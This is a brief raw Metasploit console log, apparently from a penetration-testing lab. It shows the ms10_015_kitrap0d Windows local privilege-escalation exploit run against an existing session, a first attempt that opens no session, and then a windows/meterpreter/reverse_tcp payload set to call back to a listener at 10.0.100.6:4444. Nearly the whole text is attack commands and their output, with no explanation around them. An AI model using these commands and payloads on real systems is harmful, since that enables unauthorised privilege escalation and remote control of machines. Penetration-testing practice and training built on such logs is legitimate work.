 msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.0.100.6:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 1928 launched.
[*] Reflectively injecting the DLL into 1928...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms10_015_kitrap0d) >
msf6 exploit(windows/local/ms10_015_kitrap0d) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
SESSION 3 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.100.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port